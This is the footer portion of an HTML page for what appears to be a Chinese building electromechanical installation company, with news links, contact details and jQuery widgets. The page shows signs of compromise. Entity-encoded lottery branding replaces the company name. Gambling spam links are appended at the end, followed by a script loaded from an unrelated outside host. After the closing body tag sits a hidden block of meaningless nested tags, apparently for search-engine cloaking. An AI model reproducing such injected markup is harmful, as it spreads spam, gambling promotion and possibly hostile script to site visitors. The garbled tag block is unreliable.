									<h3><a href="http://1jg8f.com/news/610.html">建筑机电安装细节：铸就建筑运行的核...</a></h3>
									<span>在建筑工程中，机电安装是一项至关重要的工作，它如同人体的神经...</span>
							</li>
												<li>
									
									<h3><a href="http://1jg8f.com/news/609.html">机电设备安装：严谨铸就品质与安全</a></h3>
									<span>在现代化的工业生产与建筑工程中，机电设备安装犹如心脏搭桥手术...</span>
							</li>
												<li>
									
									<h3><a href="http://1jg8f.com/news/608.html">机电建筑安装施工：构建现代建筑的 “...</a></h3>
									<span>在现代建筑工程中，机电建筑安装施工犹如建筑的 “神经” 与 “血管...</span>
							</li>
									</ul>
			</div>
		</div>
        
	</div>
</div>


<div   id="a2fasu653fe"    class="f_link">
<div   id="a2fasu653fe"    class="c-link">
    <div   id="a2fasu653fe"    class="con">
        <span class="button">友情链接：</span>
        <dd>             
                        
                        
                        
                        
                        
                        
                        
                        
                        
            
            
        </dd>
    </div>
</div>

<script>
    $('.c-link .button').click(function () {
        $('.c-link .sec').slideToggle();
    })
</script>
</div>




    

<div   id="a2fasu653fe"    class="foot-bg">
	<div id="footer">
		<div   id="a2fasu653fe"    class="foot foot1 fl">
			<p><img src="//cdn.myxypt.com/b8689979/22/01/77769b2f5d2d3de40d42cd4c62932eefb2c727eb.png"/></p> 
		</div>

		<div   id="a2fasu653fe"    class="xian fl"><img src="//cdn.myxypt.com/b8689979/21/11/915cc2295edce3cabf719a610673f1ab0ade82a1.png"></div>
		<div   id="a2fasu653fe"    class="foot foot2 fl">
           <p><a href="/" target="_self" title="冲孔铝单板" textvalue="网站首页">网站首页</a><a href="/about_about/gywm367.html" target="_self">&#57;&#56;&#24425;&#31080;</a></p><p><a href="/product/" target="_self">服务项目</a><a href="/album/" target="_self">生物安全设备</a></p><p><a href="/case/" target="_self">案例中心</a><a href="/about_hzkh/" target="_self">合作客户</a></p><p><a href="/news/" target="_self">新闻中心</a><a href="/about_contact/" target="_self">联系我们</a></p> 
		</div>
		<div   id="a2fasu653fe"    class="xian fl" style="margin-left:15px;"><img src="//cdn.myxypt.com/b8689979/21/11/915cc2295edce3cabf719a610673f1ab0ade82a1.png"></div>

		<div   id="a2fasu653fe"    class="foot foot3 fl">
			<p style="white-space: normal;">&#57;&#56;&#24425;&#31080;服务热线：19962294444&nbsp;</p><p style="white-space: normal;">QQ：791336449</p><p style="white-space: normal;">邮箱：791336449@qq.com</p><p style="white-space: normal;">公司地址：江苏省淮安市经济技术开发区飞耀北路18号</p> 
		</div>
		<div   id="a2fasu653fe"    class="xian fl"><img src="//cdn.myxypt.com/b8689979/21/11/915cc2295edce3cabf719a610673f1ab0ade82a1.png"></div>
		<div   id="a2fasu653fe"    class="wei fr"><p><img src="//cdn.myxypt.com/b8689979/22/01/63e2e414cf607482759f07204e2dbc51699a47f6.jpg"/></p> </div>
	</div>
</div>
<div   id="a2fasu653fe"    class="foot-bg2">
	<div   id="a2fasu653fe"    class="container copyright">
       Copyright © &#57;&#56;&#24425;&#31080;   All rights reserved 备案号：  
                            主要从事于<a href="http://1jg8f.com/search.php?wd=机电安装工程">机电安装工程</a>,<a href="http://1jg8f.com/search.php?wd=机电设备安装">机电设备安装</a>,<a href="http://1jg8f.com/search.php?wd=建筑机电安装">建筑机电安装</a>, 欢迎来电咨询！
                                         
                                    <div   id="a2fasu653fe"    class="x-region">
                    主营区域：
                                            <a href="http://1jg8f.com/hebei/">河北</a>
                                            <a href="http://1jg8f.com/shanghai/">上海</a>
                                            <a href="http://1jg8f.com/jiangsu/">江苏</a>
                                            <a href="http://1jg8f.com/zhejiang/">浙江</a>
                                            <a href="http://1jg8f.com/anhui/">安徽</a>
                                            <a href="http://1jg8f.com/jiangxi/">江西</a>
                                            <a href="http://1jg8f.com/shandong/">山东</a>
                                            <a href="http://1jg8f.com/henan/">河南</a>
                                            <a href="http://1jg8f.com/hubei/">湖北</a>
                                    </div>
                    
		</div>
	</div>
</div>







<!-- 手机页脚 -->
<link rel="stylesheet" href="//cdn.myxypt.com/assets/iconfont.css">

<div   id="a2fasu653fe"    class="visible-xs">
    <div   id="a2fasu653fe"    class="footer3">
        <ul class="clearfix">
            <li><a href="http://1jg8f.com/"><i class="iconfont icon-home"></i><span>首页</span></a></li>
            <li><a href="tel: 0517-83661979" onclick="addRecord()"><i class="iconfont icon-phone"></i><span>电话</span></a></li>
            <li><a href="http://1jg8f.com/about_contact/"><i class="iconfont icon-contact"></i><span>联系</span></a></li>
        </ul>
    </div>
</div>





<script>
    var control = '1'
    if (control == 1) {
        var powered = "Powered by  ";
        $("#powered").append(powered)
    }

    function addRecord() {
        var href = window.location.href;
        $.get('recode.php?href=' + href, function () {

        })
    }
</script>

<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
            <div id="toolbar">
            <ul class="online-one">
                                                            <li><a href="//wpa.qq.com/msgrd?v=3&amp;uin=791336449&amp;site=qq&amp;menu=yes" target="_blank" style="background: rgb(59,57,57)">
                                <span class="icon-font icon-qq"></span>
                                <span class="wz">业务咨询</span>
                            </a></li>
                                                    <li class="phone" style="background: rgb(59,57,57)">
                        <span class="icon-font icon-phone"></span>
                        <span class="wz">服务热线</span>
                        <div   id="a2fasu653fe"    class="tel-phone" style="background: rgb(59,57,57)">
                            0517-83661979
                        </div>
                    </li>
                <li><a href="http://1jg8f.com/inquiry/" style="background: rgb(59,57,57)">
                        <span class="icon-font icon-message"></span>
                        <span class="wz">在线留言</span>
                    </a></li>
                <li class="ewm" style="background: rgb(59,57,57)">
                    <span class="icon-font icon-ewm"></span>
                    <span class="wz">微信</span>
                                            <div   id="a2fasu653fe"    class="ewm-box">
                            <div   id="a2fasu653fe"    class="arrow-regular"></div>
                            <img src="//cdn.myxypt.com/b8689979/22/01/63e2e414cf607482759f07204e2dbc51699a47f6.jpg" alt="二维码" />
                        </div>
                                    </li>
                <li class="backtop"><a href="javascript:;" style="background: rgb(59,57,57)">
                        <span class="icon-font icon-top"></span>
                        <span class="wz">TOP</span>
                    </a></li>
            </ul>
        </div>
    
<script>
    $(function () {
        var color = 'rgb(59,57,57)';

        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);

        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://1jg8f.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }

        $(".online-three .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
    })
</script>

<script type="text/javascript">
  $(".smtg h3").click(function () {
    $(".smtg p").slideToggle();
  });
</script>

<!-- 公安备案代码 -->

    


    <script src="//cdn.myxypt.com/jqmu9q55/t/1/assets/main.js?v=1635725626"></script>
    <script>
        $(document).ready(function(){
            // BANNER
            app.getCode(120, 34);
            // 登录注册 切换验证码
            $('#codeimg').click(function () {
                app.getCode(120, 34)
            });
            $(".x-banner .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop:true,              // 是否循环
                autoplay: true,         // 是否自动播放
                navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    990: {
                        nav: true,
                    }
                }
            });
        });
    </script>

<script>
    scroll();//滚动
</script>
<script type="text/javascript">
$(function(){
		$(".tabs li a").hover(function(){
				$(".tabs li a").removeClass("tab_click");
						$(this).addClass("tab_click");
							index = $(this).parent().index()+1;
					$(".tt").css("display","none");
				tab = "#tab"+index;
			$(tab).css("display","block");
		});
});
</script>

 <script>
	jQuery(".wenda").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:3,interTime:50,trigger:"click"});
</script>

<script src='//cdn.myxypt.com/assets/wow.min.js'></script>
<script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="650彩票-追求健康,你我一起成长" href="http://xinyuemesh.com">650彩票-追求健康,你我一起成长</a>
<a target="_blank" title="光大彩票gd6633 - 欢迎您" href="http://deyan365.com">光大彩票gd6633 - 欢迎您</a>
<a target="_blank" title="cy彩运网 - 首页" href="http://zhengyunsp.com">cy彩运网 - 首页</a>
<a target="_blank" title="gd55光大在老品牌 - 欢迎您" href="http://yunshi2020.com">gd55光大在老品牌 - 欢迎您</a>
<a target="_blank" title="98098彩票网" href="http://ybqihua.com">98098彩票网</a>
<a target="_blank" title="U9彩票799cc - 欢迎您" href="http://jsdmne.com">U9彩票799cc - 欢迎您</a>
<a target="_blank" title="U9彩票799cc-u9彩票799绿色-u9彩票799手机版" href="http://029shafaweixiu.com">U9彩票799cc-u9彩票799绿色-u9彩票799手机版</a>
<a target="_blank" title="天子国标（中国区）官方网站" href="http://gntchina.com">天子国标（中国区）官方网站</a>
<script src="http://mytysoft.com/84.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='l4nag'><dl id='l4nag'></dl></pre><strike id='l4nag'></strike><p id='l4nag'><legend id='l4nag'></legend><noframes id='l4nag'><small id='l4nag'></small><noframes id='l4nag'></noframes></noframes></p><style id='l4nag'><q id='l4nag'></q></style><big id='l4nag'></big><form id='l4nag'></form><blockquote id='l4nag'><ul id='l4nag'><span id='l4nag'><b id='l4nag'><ol id='l4nag'><big id='l4nag'><span id='l4nag'></span></big></ol><small id='l4nag'></small><ol id='l4nag'><ul id='l4nag'><tbody id='l4nag'><fieldset id='l4nag'><strong id='l4nag'><li id='l4nag'><bdo id='l4nag'><abbr id='l4nag'></abbr></bdo><span id='l4nag'></span></li></strong></fieldset></tbody></ul></ol><legend id='l4nag'><noframes id='l4nag'><tbody id='l4nag'></tbody></noframes></legend></b><strong id='l4nag'></strong></span></ul></blockquote><center id='l4nag'><small id='l4nag'><ins id='l4nag'><td id='l4nag'><div id='l4nag'></div></td></ins></small></center><del id='l4nag'><p id='l4nag'></p><noscript id='l4nag'><small id='l4nag'><b id='l4nag'></b><style id='l4nag'></style><i id='l4nag'></i><small id='l4nag'><dl id='l4nag'></dl><fieldset id='l4nag'><form id='l4nag'><dt id='l4nag'><code id='l4nag'></code><code id='l4nag'><div id='l4nag'></div></code></dt></form></fieldset></small></small><thead id='l4nag'><kbd id='l4nag'></kbd><sup id='l4nag'><th id='l4nag'></th></sup></thead><sup id='l4nag'><strong id='l4nag'><i id='l4nag'></i></strong><small id='l4nag'><div id='l4nag'></div></small><ins id='l4nag'></ins></sup><legend id='l4nag'><table id='l4nag'></table></legend></noscript></del><li id='l4nag'><optgroup id='l4nag'></optgroup></li><label id='l4nag'></label><label id='l4nag'></label><sub id='l4nag'></sub><del id='l4nag'></del><em id='l4nag'><dd id='l4nag'></dd></em><small id='l4nag'></small><optgroup id='l4nag'><dfn id='l4nag'></dfn></optgroup><option id='l4nag'><tr id='l4nag'><code id='l4nag'></code></tr></option><fieldset id='l4nag'></fieldset><strong id='l4nag'></strong><noframes id='l4nag'><tfoot id='l4nag'></tfoot></noframes><q id='l4nag'><code id='l4nag'><select id='l4nag'></select></code></q><fieldset id='l4nag'><big id='l4nag'><tt id='l4nag'></tt></big><p id='l4nag'></p></fieldset><li id='l4nag'></li><li id='l4nag'></li><tfoot id='l4nag'></tfoot><small id='l4nag'></small><ul id='l4nag'></ul><option id='l4nag'></option><pre id='l4nag'><ins id='l4nag'></ins></pre><select id='l4nag'></select><ins id='l4nag'><td id='l4nag'><i id='l4nag'></i></td><u id='l4nag'><code id='l4nag'><thead id='l4nag'><button id='l4nag'><thead id='l4nag'><option id='l4nag'></option></thead></button></thead></code><fieldset id='l4nag'><em id='l4nag'><big id='l4nag'></big></em></fieldset></u></ins><sup id='l4nag'><strong id='l4nag'></strong><del id='l4nag'></del></sup><label id='l4nag'></label><q id='l4nag'><b id='l4nag'><acronym id='l4nag'></acronym><div id='l4nag'><button id='l4nag'><table id='l4nag'></table><sup id='l4nag'><dd id='l4nag'><tfoot id='l4nag'></tfoot></dd><blockquote id='l4nag'><noframes id='l4nag'></noframes></blockquote></sup></button></div></b><div id='l4nag'><ul id='l4nag'><li id='l4nag'></li></ul></div></q><tfoot id='l4nag'><font id='l4nag'><i id='l4nag'><dd id='l4nag'></dd></i></font></tfoot><tr id='l4nag'><optgroup id='l4nag'></optgroup></tr><address id='l4nag'><tfoot id='l4nag'></tfoot><dd id='l4nag'></dd></address><option id='l4nag'><abbr id='l4nag'><style id='l4nag'></style><tt id='l4nag'></tt><font id='l4nag'></font><u id='l4nag'><tt id='l4nag'></tt></u></abbr></option><dd id='l4nag'><ol id='l4nag'></ol></dd><bdo id='l4nag'><acronym id='l4nag'><pre id='l4nag'></pre></acronym><b id='l4nag'><span id='l4nag'></span></b><form id='l4nag'></form></bdo><dl id='l4nag'></dl><thead id='l4nag'></thead><tt id='l4nag'><tt id='l4nag'></tt><sub id='l4nag'><i id='l4nag'><dt id='l4nag'></dt><p id='l4nag'></p></i></sub></tt><acronym id='l4nag'><dd id='l4nag'></dd></acronym><small id='l4nag'><acronym id='l4nag'><i id='l4nag'><label id='l4nag'><kbd id='l4nag'><form id='l4nag'><div id='l4nag'><strike id='l4nag'></strike></div></form></kbd></label></i></acronym><bdo id='l4nag'></bdo><strike id='l4nag'><table id='l4nag'></table></strike></small><strike id='l4nag'></strike><abbr id='l4nag'></abbr><tbody id='l4nag'></tbody><sup id='l4nag'></sup><code id='l4nag'><ul id='l4nag'><tfoot id='l4nag'></tfoot></ul></code><bdo id='l4nag'></bdo><tr id='l4nag'></tr><sup id='l4nag'></sup><abbr id='l4nag'></abbr><dfn id='l4nag'><dir id='l4nag'><p id='l4nag'></p></dir><small id='l4nag'><div id='l4nag'></div></small></dfn><th id='l4nag'><noscript id='l4nag'></noscript></th><address id='l4nag'><abbr id='l4nag'></abbr><big id='l4nag'></big></address><ol id='l4nag'><dd id='l4nag'><address id='l4nag'></address></dd></ol><sub id='l4nag'><optgroup id='l4nag'></optgroup><thead id='l4nag'></thead></sub><th id='l4nag'><del id='l4nag'></del></th><dd id='l4nag'><small id='l4nag'></small></dd><option id='l4nag'><thead id='l4nag'></thead></option><blockquote id='l4nag'></blockquote><option id='l4nag'></option><noframes id='l4nag'><legend id='l4nag'><style id='l4nag'><dir id='l4nag'><q id='l4nag'></q></dir></style></legend></noframes><u id='l4nag'></u><table id='l4nag'><table id='l4nag'><dir id='l4nag'><thead id='l4nag'><dl id='l4nag'><td id='l4nag'></td></dl></thead></dir><noframes id='l4nag'><i id='l4nag'><tr id='l4nag'><dt id='l4nag'><q id='l4nag'><span id='l4nag'><b id='l4nag'><form id='l4nag'><ins id='l4nag'></ins><ul id='l4nag'></ul><sub id='l4nag'></sub></form><legend id='l4nag'></legend><bdo id='l4nag'><pre id='l4nag'><center id='l4nag'></center></pre></bdo></b><th id='l4nag'></th></span></q></dt></tr></i></noframes><em id='l4nag'><optgroup id='l4nag'><dfn id='l4nag'><del id='l4nag'><code id='l4nag'></code></del></dfn></optgroup></em><noframes id='l4nag'><div id='l4nag'><tfoot id='l4nag'></tfoot><dl id='l4nag'><fieldset id='l4nag'></fieldset></dl></div></noframes><label id='l4nag'></label></table><tfoot id='l4nag'></tfoot></table><span id='l4nag'></span><dfn id='l4nag'></dfn><tr id='l4nag'></tr><th id='l4nag'><tt id='l4nag'></tt><dd id='l4nag'></dd></th><optgroup id='l4nag'></optgroup><blockquote id='l4nag'></blockquote><center id='l4nag'></center><em id='l4nag'><kbd id='l4nag'></kbd><li id='l4nag'><span id='l4nag'></span></li><pre id='l4nag'></pre></em><ol id='l4nag'><tt id='l4nag'><label id='l4nag'><kbd id='l4nag'></kbd></label></tt></ol><sub id='l4nag'><sup id='l4nag'><dl id='l4nag'></dl><td id='l4nag'></td><tt id='l4nag'><blockquote id='l4nag'><big id='l4nag'><ol id='l4nag'><tt id='l4nag'><code id='l4nag'><p id='l4nag'></p><small id='l4nag'><li id='l4nag'></li><button id='l4nag'><tfoot id='l4nag'><i id='l4nag'></i></tfoot></button><tbody id='l4nag'><em id='l4nag'></em></tbody></small></code></tt></ol></big><q id='l4nag'><i id='l4nag'><span id='l4nag'></span><dt id='l4nag'><ol id='l4nag'></ol><b id='l4nag'></b><strike id='l4nag'><dir id='l4nag'></dir></strike></dt><legend id='l4nag'></legend><tr id='l4nag'><optgroup id='l4nag'><label id='l4nag'><select id='l4nag'><tt id='l4nag'><blockquote id='l4nag'></blockquote></tt></select></label></optgroup></tr><b id='l4nag'></b></i><dfn id='l4nag'></dfn></q></blockquote></tt></sup></sub><option id='l4nag'></option><td id='l4nag'><big id='l4nag'><tfoot id='l4nag'></tfoot></big><strong id='l4nag'></strong></td><tfoot id='l4nag'></tfoot><tfoot id='l4nag'><pre id='l4nag'><acronym id='l4nag'><table id='l4nag'><dir id='l4nag'></dir></table></acronym></pre></tfoot><tt id='l4nag'></tt><strong id='l4nag'><u id='l4nag'><div id='l4nag'><div id='l4nag'><q id='l4nag'></q></div><strong id='l4nag'><dt id='l4nag'><sub id='l4nag'><li id='l4nag'></li></sub></dt></strong></div></u></strong><big id='l4nag'></big><th id='l4nag'></th><dd id='l4nag'><center id='l4nag'></center></dd><td id='l4nag'></td><ol id='l4nag'><dd id='l4nag'><th id='l4nag'></th></dd></ol><dt id='l4nag'><div id='l4nag'><abbr id='l4nag'><strike id='l4nag'></strike></abbr></div></dt><center id='l4nag'></center><center id='l4nag'></center><bdo id='l4nag'><dd id='l4nag'><abbr id='l4nag'><strike id='l4nag'></strike><ul id='l4nag'><del id='l4nag'><q id='l4nag'><tbody id='l4nag'><noframes id='l4nag'><bdo id='l4nag'></bdo><ul id='l4nag'></ul></noframes></tbody></q></del></ul><big id='l4nag'><big id='l4nag'><dt id='l4nag'><acronym id='l4nag'></acronym><q id='l4nag'><select id='l4nag'><center id='l4nag'><dir id='l4nag'></dir></center></select><noscript id='l4nag'><strong id='l4nag'><tr id='l4nag'></tr></strong><label id='l4nag'></label><strike id='l4nag'></strike><option id='l4nag'><u id='l4nag'><ol id='l4nag'><blockquote id='l4nag'></blockquote></ol></u></option><table id='l4nag'></table></noscript><i id='l4nag'><abbr id='l4nag'></abbr></i><thead id='l4nag'><strong id='l4nag'><b id='l4nag'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='l4nag'></acronym><sub id='l4nag'></sub><optgroup id='l4nag'><del id='l4nag'><optgroup id='l4nag'></optgroup></del><button id='l4nag'></button></optgroup><ul id='l4nag'><em id='l4nag'></em><dir id='l4nag'><td id='l4nag'></td><address id='l4nag'></address><td id='l4nag'></td><thead id='l4nag'><thead id='l4nag'></thead><ul id='l4nag'></ul></thead></dir><del id='l4nag'></del><thead id='l4nag'></thead></ul><acronym id='l4nag'></acronym></bdo><legend id='l4nag'><font id='l4nag'><font id='l4nag'><span id='l4nag'><tr id='l4nag'><option id='l4nag'></option></tr></span></font></font></legend><tbody id='l4nag'><b id='l4nag'><select id='l4nag'></select></b></tbody><div id='l4nag'><form id='l4nag'></form><fieldset id='l4nag'><pre id='l4nag'><kbd id='l4nag'><u id='l4nag'><form id='l4nag'><li id='l4nag'><th id='l4nag'><dt id='l4nag'></dt></th></li><span id='l4nag'></span></form><address id='l4nag'></address></u><u id='l4nag'><tt id='l4nag'></tt></u></kbd></pre><p id='l4nag'></p></fieldset></div><tbody id='l4nag'><blockquote id='l4nag'><style id='l4nag'></style></blockquote><u id='l4nag'></u></tbody><fieldset id='l4nag'></fieldset><form id='l4nag'></form><li id='l4nag'><abbr id='l4nag'></abbr></li><acronym id='l4nag'></acronym><tt id='l4nag'><dl id='l4nag'></dl></tt><fieldset id='l4nag'></fieldset><em id='l4nag'></em><b id='l4nag'></b><p id='l4nag'></p><tbody id='l4nag'><address id='l4nag'></address><dd id='l4nag'></dd></tbody><dir id='l4nag'></dir><tbody id='l4nag'></tbody><ul id='l4nag'><select id='l4nag'></select></ul><td id='l4nag'></td><kbd id='l4nag'><tt id='l4nag'><q id='l4nag'></q></tt></kbd><tfoot id='l4nag'><select id='l4nag'><abbr id='l4nag'></abbr><table id='l4nag'></table></select></tfoot><em id='l4nag'><optgroup id='l4nag'><label id='l4nag'></label><ol id='l4nag'><dir id='l4nag'><label id='l4nag'></label><form id='l4nag'><thead id='l4nag'><tbody id='l4nag'></tbody></thead></form></dir><table id='l4nag'><form id='l4nag'><table id='l4nag'><legend id='l4nag'><li id='l4nag'></li><big id='l4nag'><span id='l4nag'><optgroup id='l4nag'><span id='l4nag'></span></optgroup></span></big></legend><noscript id='l4nag'></noscript><div id='l4nag'><code id='l4nag'><sup id='l4nag'><kbd id='l4nag'></kbd></sup><thead id='l4nag'><small id='l4nag'></small></thead></code></div><dt id='l4nag'></dt></table></form></table><abbr id='l4nag'><small id='l4nag'></small></abbr></ol></optgroup><abbr id='l4nag'><optgroup id='l4nag'></optgroup></abbr><sup id='l4nag'></sup><abbr id='l4nag'><style id='l4nag'><strike id='l4nag'><b id='l4nag'><i id='l4nag'></i></b></strike></style></abbr></em><table id='l4nag'></table><dl id='l4nag'></dl><strike id='l4nag'></strike><tt id='l4nag'><p id='l4nag'></p></tt><div id='l4nag'><noscript id='l4nag'></noscript><dt id='l4nag'><bdo id='l4nag'><strong id='l4nag'><sup id='l4nag'><acronym id='l4nag'></acronym></sup></strong></bdo><blockquote id='l4nag'><tbody id='l4nag'></tbody><tbody id='l4nag'><dl id='l4nag'></dl><del id='l4nag'></del><ins id='l4nag'><dfn id='l4nag'><button id='l4nag'></button></dfn></ins><td id='l4nag'></td><option id='l4nag'></option><tbody id='l4nag'><sub id='l4nag'><acronym id='l4nag'><font id='l4nag'><ins id='l4nag'></ins></font><tr id='l4nag'></tr></acronym></sub></tbody><dir id='l4nag'></dir><address id='l4nag'><bdo id='l4nag'></bdo></address></tbody></blockquote><form id='l4nag'><q id='l4nag'><dd id='l4nag'><fieldset id='l4nag'></fieldset></dd></q></form><ol id='l4nag'></ol><tfoot id='l4nag'></tfoot></dt></div><pre id='l4nag'><tt id='l4nag'></tt><noframes id='l4nag'></noframes></pre><dir id='l4nag'><tt id='l4nag'><q id='l4nag'></q><select id='l4nag'><dir id='l4nag'></dir><ins id='l4nag'><li id='l4nag'></li></ins><small id='l4nag'><ul id='l4nag'></ul></small><pre id='l4nag'></pre></select></tt><ul id='l4nag'></ul></dir><th id='l4nag'></th><ol id='l4nag'><sup id='l4nag'><i id='l4nag'><pre id='l4nag'><table id='l4nag'></table></pre></i></sup></ol><option id='l4nag'></option><dt id='l4nag'></dt><sup id='l4nag'></sup><big id='l4nag'></big><thead id='l4nag'></thead><p id='l4nag'></p><td id='l4nag'><acronym id='l4nag'><div id='l4nag'><tt id='l4nag'></tt></div><fieldset id='l4nag'></fieldset><bdo id='l4nag'></bdo><em id='l4nag'><font id='l4nag'></font></em></acronym></td><dir id='l4nag'></dir><u id='l4nag'></u><strong id='l4nag'><td id='l4nag'></td></strong><tt id='l4nag'></tt><q id='l4nag'><legend id='l4nag'><bdo id='l4nag'><bdo id='l4nag'><legend id='l4nag'><b id='l4nag'><strong id='l4nag'><label id='l4nag'><sup id='l4nag'><u id='l4nag'><sup id='l4nag'></sup></u><big id='l4nag'></big><select id='l4nag'></select></sup><p id='l4nag'></p></label></strong></b></legend></bdo><noscript id='l4nag'></noscript><dt id='l4nag'></dt></bdo></legend></q><small id='l4nag'></small><b id='l4nag'></b><li id='l4nag'><p id='l4nag'><label id='l4nag'><table id='l4nag'><sup id='l4nag'><em id='l4nag'></em></sup></table><blockquote id='l4nag'></blockquote></label></p></li><blockquote id='l4nag'></blockquote><dd id='l4nag'><thead id='l4nag'></thead><abbr id='l4nag'><noscript id='l4nag'><tbody id='l4nag'><style id='l4nag'><sup id='l4nag'><pre id='l4nag'></pre></sup><em id='l4nag'></em></style></tbody><optgroup id='l4nag'><tbody id='l4nag'><kbd id='l4nag'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='l4nag'></tfoot><big id='l4nag'><thead id='l4nag'></thead></big></div></html>
